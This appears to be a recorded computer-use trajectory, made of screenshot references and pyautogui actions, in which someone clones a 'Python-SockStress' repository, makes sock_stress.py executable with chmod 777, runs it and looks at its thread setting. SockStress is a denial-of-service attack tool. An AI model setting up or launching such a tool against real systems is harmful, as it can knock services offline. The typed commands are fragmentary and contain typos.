
pyautogui.moveTo(528, 380)

pyautogui.moveTo(536, 76)

pyautogui.moveTo(512, 100)

pyautogui.moveTo(584, 454)

pyautogui.moveTo(996, 496)

# Copy the Python-SockStress repository's HTTPS clone address to the clipboard.
pyautogui.click(996, 498)

pyautogui.moveTo(330, 324)

# List the cloned folder and chmod 777 sock_stress.py so it can be executed.
pyautogui.write('ls')
pyautogui.write('chmdo')

pyautogui.write('777')

pyautogui.write('sock_stress.py')

pyautogui.write('./sock_stress.py')

# Highlight the [Threads] parameter in the sock_stress.py usage line.
pyautogui.doubleClick(196, 134)

pyautogui.moveTo(500, 198)
